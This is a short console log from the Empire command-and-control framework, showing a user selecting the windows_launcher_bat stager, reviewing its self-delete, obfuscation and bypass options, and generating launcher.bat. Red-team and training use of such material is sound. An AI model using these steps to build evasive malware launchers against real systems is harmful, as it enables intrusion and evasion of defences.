 ERROR: Stager not found: windows/launcher_bat
(Empire) > usestager windows_launcher_bat
id windows_launcher_bat
authors Will Schroeder, @harmj0y, https://twitter.com/harmj0y
description Generates a self-deleting .bat launcher for Empire. Only works with
the HTTP and HTTP COM listeners.
Record Options
Name Value Required Description
Listener True Listener to generate stager for.
Language powershell True Language of the stager to generate.
OutFile launcher.bat False Filename that should be used for
the generated output, otherwise
returned as a string.
Delete True False Switch. Delete .bat after running.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Bypasses False Bypasses as a space separated list
to be prepended to the launcher
(Empire: usestager/windows_launcher_bat) > set Listener test
INFO: Set Listener to test
(Empire: usestager/windows_launcher_bat) > execute
INFO: launcher.bat written to /var/lib/powershell-empire/empire/client/generated-stagers/launcher.bat
(Empire: usestager/windows_launcher_bat) >